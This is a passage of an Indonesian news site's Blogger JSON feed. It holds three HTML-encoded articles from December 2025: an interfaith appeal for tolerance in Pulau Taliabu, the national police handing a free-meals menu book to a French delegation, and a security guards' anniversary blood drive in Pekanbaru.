orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjPG6YjxtwxaLyXTNlvEJSv5ps_n8z_Zs3gOqAj4KlEIoJMnZ4CCQKY0iUjTdHzZ7bvb4iBbteHGKH7Udugyuo1Pt2axF6JWFw5mcBWitlZ1UMc28aBUWXmvVZB8arGGAnuxSuq5TXPmfSImJFVgJYzZTINwU1OM71RqrdJxaqYYIrLr3C1P0kcLmPMBf0\/s1280\/1000768906.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"959\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjPG6YjxtwxaLyXTNlvEJSv5ps_n8z_Zs3gOqAj4KlEIoJMnZ4CCQKY0iUjTdHzZ7bvb4iBbteHGKH7Udugyuo1Pt2axF6JWFw5mcBWitlZ1UMc28aBUWXmvVZB8arGGAnuxSuq5TXPmfSImJFVgJYzZTINwU1OM71RqrdJxaqYYIrLr3C1P0kcLmPMBf0\/w640-h480\/1000768906.jpg\" style=\"cursor: move;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKetua FKUB Kabupaten Pulau Taliabu, Muhdin Soamole\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGEN-ID\u003C\/span\u003E\u0026nbsp;| Pulau Taliabu\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;— Menjelang perayaan Hari Raya Natal 25 Desember 2025 dan Tahun Baru 1 Januari 2026, Forum Kerukunan Umat Beragama (FKUB) Kabupaten Pulau Taliabu mengimbau seluruh elemen masyarakat untuk terus menjaga toleransi, kerukunan, dan sikap saling menghormati antarumat beragama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EImbauan tersebut disampaikan Ketua FKUB Kabupaten Pulau Taliabu, Muhdin Soamole, kepada awak media pada Rabu (17\/12\/2025). Ia menegaskan bahwa momentum hari besar keagamaan seharusnya dimaknai sebagai ruang mempererat persaudaraan dan memperkuat kebersamaan di tengah keberagaman masyarakat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Momentum hari besar keagamaan ini diharapkan dapat dimaknai sebagai sarana mempererat persaudaraan, memperkuat kebersamaan, serta menumbuhkan rasa saling menghargai di tengah keberagaman masyarakat Pulau Taliabu,” ujar Muhdin.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFKUB, lanjutnya, mengajak seluruh tokoh agama, tokoh masyarakat, tokoh pemuda, serta umat dari berbagai agama untuk berperan aktif menciptakan suasana yang aman, damai, dan kondusif. Masyarakat juga diingatkan agar tidak mudah terprovokasi oleh isu-isu yang berpotensi memecah belah persatuan dan keharmonisan sosial.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMuhdin menekankan pentingnya peran strategis tokoh agama dalam menyampaikan pesan-pesan damai kepada umat masing-masing. Ia berharap setiap kegiatan keagamaan yang dilaksanakan selama perayaan Natal dan Tahun Baru tetap menjunjung tinggi nilai toleransi, kebersamaan, serta kearifan lokal yang telah lama terpelihara di Pulau Taliabu.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Tokoh agama memiliki peran penting dalam menanamkan nilai-nilai perdamaian dan saling menghormati. Setiap kegiatan keagamaan hendaknya dilaksanakan dengan penuh rasa toleransi,” tegasnya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam kesempatan tersebut, FKUB Kabupaten Pulau Taliabu juga menyatakan dukungannya terhadap upaya aparat keamanan dan pemerintah daerah dalam menjaga stabilitas keamanan dan ketertiban masyarakat selama rangkaian perayaan Natal dan Tahun Baru.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain itu, masyarakat diimbau untuk berpartisipasi aktif dengan mematuhi imbauan keamanan, menjaga ketertiban lingkungan masing-masing, serta segera melaporkan kepada pihak berwenang apabila menemukan potensi gangguan keamanan dan ketertiban masyarakat (kamtibmas).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDengan terjalinnya kebersamaan dan sinergi seluruh pihak, FKUB optimistis perayaan Natal 2025 dan Tahun Baru 2026 di Kabupaten Pulau Taliabu dapat berlangsung dengan aman, tertib, dan penuh kedamaian, sekaligus memperkuat harmoni kehidupan beragama di daerah tersebut.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/7812693343442784667\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/jelang-natal-dan-tahun-baru-fkub-pulau-taliabu-ajak-warga-jaga-toleransi-dan-kerukunan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/7812693343442784667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/7812693343442784667"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/jelang-natal-dan-tahun-baru-fkub-pulau-taliabu-ajak-warga-jaga-toleransi-dan-kerukunan.html","title":"Jelang Natal dan Tahun Baru, FKUB Pulau Taliabu Ajak Warga Jaga Toleransi dan Kerukunan"}],"author":[{"name":{"$t":"TAUFIK ZACKARIYA "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04477699592500523644"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08PvlJQEsqvrD8xb9DYYKlyfC5AaATXAz1n6mZaSlXoQCy8dw-85xfJ7tHBnKWPiUKnDiyhfIeSMYSI2tfYp0REUbKyUPwTxuxo13gpyud4DS1tGrjdm78Pv-gQaxNHKWVUw0WKZk1Qx_7cs9_8m1dphZNYVIYY8vuWVd4s7BhCrACA\/s220\/ID2.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjPG6YjxtwxaLyXTNlvEJSv5ps_n8z_Zs3gOqAj4KlEIoJMnZ4CCQKY0iUjTdHzZ7bvb4iBbteHGKH7Udugyuo1Pt2axF6JWFw5mcBWitlZ1UMc28aBUWXmvVZB8arGGAnuxSuq5TXPmfSImJFVgJYzZTINwU1OM71RqrdJxaqYYIrLr3C1P0kcLmPMBf0\/s72-w640-h480-c\/1000768906.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-7439659327755076371"},"published":{"$t":"2025-12-18T15:37:00.014+07:00"},"updated":{"$t":"2025-12-18T16:42:59.499+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"}],"title":{"type":"text","$t":"“Rasa Bhayangkara Nusantara” Diserahkan kepada Delegasi Prancis, Potret Pengabdian Polri Dukung MBG Berbasis Gizi, Budaya, dan Ilmu Pengetahuan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI6YUOXzli4kiYJDsTWIW-qgKZTJsIo1l8uGhSrjpOpEscC5YK3nsZKLApDEKQwR1RYL6X8U60L_i2JnMpB9yy5AuHSsLH5eyXB4QdKg9nW1yKK3Ex2Bccj24tFzf_tfJ7YUd9Sl12laMBdVgy6YZc4HofhwGKiDmKAtWfrCWfScLxBPtKqwNIDuPKt1Y\/s4160\/1000499725.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"2773\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI6YUOXzli4kiYJDsTWIW-qgKZTJsIo1l8uGhSrjpOpEscC5YK3nsZKLApDEKQwR1RYL6X8U60L_i2JnMpB9yy5AuHSsLH5eyXB4QdKg9nW1yKK3Ex2Bccj24tFzf_tfJ7YUd9Sl12laMBdVgy6YZc4HofhwGKiDmKAtWfrCWfScLxBPtKqwNIDuPKt1Y\/w426-h640\/1000499725.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGEN-ID | \u003C\/span\u003EJakarta\u003Cspan style=\"color: #2b00fe;\"\u003E -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003EDalam rangkaian kunjungan diplomatik Delegasi Kedutaan Besar Prancis ke Satuan Pelayanan Pemenuhan Gizi (SPPG) Mabes Polri 1 Pejaten, Polri menyerahkan Buku Menu MBG “Rasa Bhayangkara Nusantara” kepada delegasi sebagai bagian dari kegiatan peninjauan pelaksanaan Program Makan Bergizi Gratis (MBG). Penyerahan buku ini menjadi simbol komitmen Polri dalam mendukung Asta Cita Presiden Prabowo Subianto, khususnya pembangunan sumber daya manusia melalui pemenuhan gizi anak bangsa. Kamis, 18 Desember 2025.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam kesempatan tersebut, Delegasi Prancis tampak antusias menelaah isi buku “Rasa Bhayangkara Nusantara”. Sejumlah delegasi terlihat membuka dan membaca langsung halaman demi halaman buku, mencermati ragam menu, narasi pengabdian, serta pendekatan berbasis pangan lokal yang diterapkan Polri dalam Program MBG. Antusiasme tersebut mencerminkan ketertarikan Delegasi Prancis terhadap model dapur MBG Polri yang memadukan gizi, keamanan pangan, budaya, dan tata kelola program berskala nasional.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBuku “Rasa Bhayangkara Nusantara” merupakan karya tulis kolaborasi antara Wakapolri Komjen Pol. Prof. Dr. Dedi Prasetyo, S.H., M.Hum., M.Si., M.M., dan Dirgayuza Setiawan, Asisten Khusus Presiden Republik Indonesia Bidang Komunikasi dan Analisa Kebijakan. Kolaborasi ini menghadirkan perpaduan pengalaman lapangan Polri dengan kerangka analisis kebijakan strategis, sehingga buku tidak hanya bersifat dokumentatif, tetapi juga relevan sebagai referensi konseptual pengembangan Program MBG yang berkelanjutan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBuku ini memotret pengabdian Polri melalui 508 Satuan Pelayanan Pemenuhan Gizi (SPPG) Polri yang telah aktif dan dikelola oleh Polri, tersebar di seluruh Indonesia dari Sabang sampai Merauke, dalam menyediakan Makan Bergizi Gratis bagi jutaan anak Indonesia setiap hari. Menu-menu yang disajikan mencerminkan kekayaan kuliner Nusantara yang bersumber dari bahan pangan lokal dan kearifan daerah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasatgas MBG Polri Irjen Pol. Nurworo Danang, S.I.K., menegaskan bahwa buku ini merupakan wujud integrasi antara pemenuhan gizi, pelestarian budaya, dan partisipasi masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Resep-resep yang disajikan dalam buku ini merupakan menu andalan dari 508 SPPG Polri yang telah aktif dan dikelola Polri, tersebar di seluruh Indonesia. Polri bersama masyarakat mendorong agar pelaksanaan MBG tidak hanya memenuhi aspek gizi, tetapi juga menghadirkan cita rasa lokal dan identitas daerah, sehingga dapat dinikmati oleh para penerima manfaat melalui keberagaman khazanah kuliner Nusantara,” tegas Irjen Pol. Nurworo Danang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBuku “Rasa Bhayangkara Nusantara” menyajikan 80 menu pilihan, di antaranya Ikan Keumamah khas Aceh, Nasi Bekepor Kutai, Kuah Kuning Papua, Ayam Sambal Matah dan Sayur Gondo Bali, serta Nasi Ayam Lodho Trenggalek. Hidangan-hidangan tersebut merupakan sebagian kecil dari ratusan bahkan ribuan inovasi kuliner yang setiap hari diolah dan disajikan oleh dapur-dapur MBG Polri di berbagai wilayah Indonesia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenerbitan buku ini didukung oleh akademisi dan praktisi lintas disiplin, di antaranya Prof. Dr. drg. Sandra Fikawati, M.P.H., yang memperkaya aspek gizi masyarakat berbasis ilmiah, serta Prof. Fatma Lestari, S.Si., M.Si., Ph.D., yang memberikan fondasi kuat pada aspek keamanan pangan dan manajemen risiko. Kehadiran para akademisi tersebut memastikan substansi buku mencakup dimensi gizi, keamanan pangan, manajemen risiko, hingga komunikasi kebijakan publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWakapolri Komjen Pol. Prof. Dr. Dedi Prasetyo membawa perpaduan pengalaman lapangan dan pemikiran ilmiah dalam pengembangan tata kelola program nasional. Dengan rekam jejak sebagai penulis lebih dari 36 buku dan penerima Rekor MURI sebagai perwira tinggi Polri dengan karya tulis terbanyak, Wakapolri menegaskan komitmen Polri untuk menjadikan riset dan pengetahuan sebagai fondasi pengabdian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESementara itu, Dirgayuza Setiawan menghadirkan perspektif kebijakan dan ketahanan pangan yang memperkuat desain serta narasi buku, sehingga “Rasa Bhayangkara Nusantara” tidak hanya menjadi dokumentasi pengabdian, tetapi juga rujukan strategis dalam mendukung keberlanjutan Program MBG.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDelegasi Prancis mengapresiasi pendekatan MBG Polri yang tidak hanya berorientasi pada pemenuhan gizi, tetapi juga pada penguatan identitas budaya dan pemberdayaan pangan lokal. Pendekatan ini dinilai sejalan dengan praktik baik internasional dalam penyelenggaraan program makanan sekolah yang berkelanjutan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMelalui penerbitan dan penyerahan buku “Rasa Bhayangkara Nusantara”, Polri menegaskan bahwa dukungan terhadap Program Makan Bergizi Gratis merupakan bagian dari pengabdian Bhayangkara dalam menyiapkan generasi masa depan bangsa, sekaligus kontribusi nyata Polri dalam menyukseskan Asta Cita Presiden Prabowo Subianto.\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/7439659327755076371\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/rasa-bhayangkara-nusantara-diserahkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/7439659327755076371"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/7439659327755076371"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/rasa-bhayangkara-nusantara-diserahkan.html","title":"“Rasa Bhayangkara Nusantara” Diserahkan kepada Delegasi Prancis, Potret Pengabdian Polri Dukung MBG Berbasis Gizi, Budaya, dan Ilmu Pengetahuan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00625921077267907948"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsLy-8NNTZZY5y3812We9IBW0Cxsy-fvi34DU5tWN5kT0srCQycSpUZ7qQ8doNv6OwHMcFi5Lqj8kFkBNSHvH2U2eu39iRSfSJ2tzm2ni2vvgBlsdpDr5xW0z7_VURCA\/s220\/FB_IMG_1640798175216.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI6YUOXzli4kiYJDsTWIW-qgKZTJsIo1l8uGhSrjpOpEscC5YK3nsZKLApDEKQwR1RYL6X8U60L_i2JnMpB9yy5AuHSsLH5eyXB4QdKg9nW1yKK3Ex2Bccj24tFzf_tfJ7YUd9Sl12laMBdVgy6YZc4HofhwGKiDmKAtWfrCWfScLxBPtKqwNIDuPKt1Y\/s72-w426-h640-c\/1000499725.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-8985581387099684926"},"published":{"$t":"2025-12-13T23:40:00.018+07:00"},"updated":{"$t":"2025-12-14T03:09:59.613+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUT ke-45 SATPAM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"HUT ke-45 SATPAM Diperingati dengan Aksi Donor Darah, Potret Dedikasi di Tengah Tantangan Kesejahteraan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJkpkqoAiwvmk-7oWcsiNiOywYlGZz4u2v3pbJsQY3xKh4aOOEbPIZKmG62uGr7zNbj3WLEdCzDZm3N0yFpC7vPx02SF0_5rgycpk3-2pMVT8PbBA9nnJP7F0NxgZ3TG6RgL-ngOQQPP_-0HDfT6_0OsBfTVcE7iBb4rhLv8u17X3MDaNniAGvu_J-Kw0\/s720\/1000762018.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"469\" data-original-width=\"720\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJkpkqoAiwvmk-7oWcsiNiOywYlGZz4u2v3pbJsQY3xKh4aOOEbPIZKmG62uGr7zNbj3WLEdCzDZm3N0yFpC7vPx02SF0_5rgycpk3-2pMVT8PbBA9nnJP7F0NxgZ3TG6RgL-ngOQQPP_-0HDfT6_0OsBfTVcE7iBb4rhLv8u17X3MDaNniAGvu_J-Kw0\/w640-h416\/1000762018.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGEN-ID \u003C\/span\u003E| Pekanbaru\u003C\/b\u003E – Peringatan Hari Ulang Tahun (HUT) Satuan Pengamanan (Satpam) ke-45 tahun 2025 di Kota Pekanbaru diwarnai dengan kegiatan sosial donor darah sebagai wujud nyata pengabdian dan kepedulian terhadap sesama. Kegiatan bertajuk “Donor Darah, Jadilah Pahlawan dengan Satu Aksi Sederhana” ini digelar pada Sabtu, 13 Desember 2025, mulai pukul 07.00 WIB hingga selesai, bertempat di Hotel Pangeran Pekanbaru, Jalan Jenderal Sudirman.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKegiatan tersebut terselenggara atas sinergi Asosiasi Profesi Satpam Indonesia (APSI) bersama unsur terkait serta didukung Palang Merah Indonesia (PMI). Aksi kemanusiaan ini menjadi bagian dari rangkaian peringatan HUT Satpam ke-45 yang mengusung semangat “Satpam Bersatu, Berdaulat, Berdedikasi dan Profesional.”\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKegiatan ini mendapat tanggapan positif oleh salah seorang SATPAM yang tak ingin disebut namanya, bahwa donor darah dipilih sebagai simbol pengabdian Satpam yang tidak hanya bertugas menjaga keamanan, tetapi juga hadir memberikan manfaat langsung bagi masyarakat luas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Setetes darah yang disumbangkan adalah bukti bahwa Satpam bukan hanya penjaga aset, tetapi juga penjaga nilai kemanusiaan,” ujarnya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EDedikasi Tinggi di Tengah Realitas Kesejahteraan\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDi balik semangat pengabdian tersebut, persoalan kesejahteraan Satpam masih menjadi tantangan serius, khususnya di Kota Pekanbaru dan Provinsi Riau pada umumnya. Hingga kini, sebagian besar Satpam masih menerima upah di kisaran Upah Minimum Kota\/Kabupaten (UMK), bahkan tidak sedikit yang berada di bawah standar akibat sistem alih daya (outsourcing) yang belum sepenuhnya berpihak pada pekerja.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJam kerja panjang, risiko tugas tinggi, serta minimnya jaminan karier dan perlindungan sosial masih menjadi realitas yang dihadapi Satpam di berbagai daerah. Kondisi ini juga mencerminkan gambaran nasional, di mana profesi Satpam kerap dipandang sebagai tenaga pendukung semata, meskipun perannya sangat vital dalam menjaga stabilitas keamanan di lingkungan perkantoran, industri, hingga fasilitas publik.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPadahal, berdasarkan regulasi Kepolisian Negara Republik Indonesia, Satpam merupakan bagian dari pengamanan swakarsa yang memiliki fungsi strategis dalam sistem keamanan nasional.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EHarapan di Usia ke-45 Satpam\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMomentum HUT Satpam ke-45 ini diharapkan tidak hanya menjadi seremoni tahunan, tetapi juga menjadi ruang refleksi bagi seluruh pemangku kepentingan—pemerintah, perusahaan pengguna jasa, dan asosiasi profesi—untuk lebih serius memperhatikan peningkatan kesejahteraan Satpam.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPeningkatan standar upah, kepastian status kerja, pelatihan berkelanjutan, serta perlindungan jaminan sosial dinilai menjadi kebutuhan mendesak agar profesionalisme Satpam dapat tumbuh seiring dengan kesejahteraan yang layak.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMelalui aksi donor darah ini, Satpam kembali menunjukkan bahwa keterbatasan tidak menghalangi semangat pengabdian. Namun di usia ke-45, para Satpam berharap dedikasi tersebut juga diiringi dengan keberpihakan kebijakan yang adil dan berkelanjutan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHUT Satpam ke-45 menjadi pengingat bahwa di balik seragam cokelat dan tugas menjaga keamanan, ada manusia yang bekerja dengan loyalitas tinggi dan layak mendapatkan penghargaan serta kesejahteraan yang setimpal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/8985581387099684926\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/hut-ke-45-satpam-diperingati-dengan-aksi-donor-darah-potret-dedikasi-di-tengah-tantangan-kesejahteraan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/8985581387099684926"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/8985581387099684926"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/hut-ke-45-satpam-diperingati-dengan-aksi-donor-darah-potret-dedikasi-di-tengah-tantangan-kesejahteraan.html","title":"HUT ke-45 SATPAM Diperingati dengan Aksi Donor Darah, Potret Dedikasi di Tengah Tantangan Kesejahteraan"}],"author":[{"name":{"$t":"TAUFIK ZACKARIYA 